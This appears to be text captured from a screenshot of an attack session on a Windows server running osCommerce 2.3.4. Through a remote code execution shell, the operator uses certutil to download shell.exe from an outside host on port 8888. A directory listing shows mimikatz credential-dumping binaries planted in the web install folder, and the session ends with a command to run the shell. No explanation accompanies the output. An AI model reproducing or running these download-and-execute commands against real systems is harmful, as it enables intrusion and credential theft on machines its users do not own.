 RCE_SHELL$ certutil -urlcache -split -f http://10.9.224.253:8888/shell.exe shell.exe
****  Online  ****
  000000   ...
  01204a
CertUtil: -URLCache command completed successfully.
RCE_SHELL$ dir
 Volume in drive C has no label.
 Volume Serial Number is 14AF-C52C
 Directory of C:\xampp\htdocs\oscommerce-2.3.4\catalog\install\includes
03/19/2024  11:19 AM    <DIR>          .
03/19/2024  11:19 AM    <DIR>          ..
04/11/2019  09:52 PM               447 application.php
03/19/2024  11:20 AM             1,118 configure.php
04/11/2019  09:52 PM    <DIR>          functions
03/19/2024  11:02 AM         1,355,264 mimikatz.exe
03/19/2024  11:06 AM         1,084,416 mimikatz32.exe
03/19/2024  11:19 AM            73,802 shell.exe
               5 File(s)      2,515,047 bytes
               3 Dir(s)  19,503,857,664 bytes free
RCE_SHELL$ shell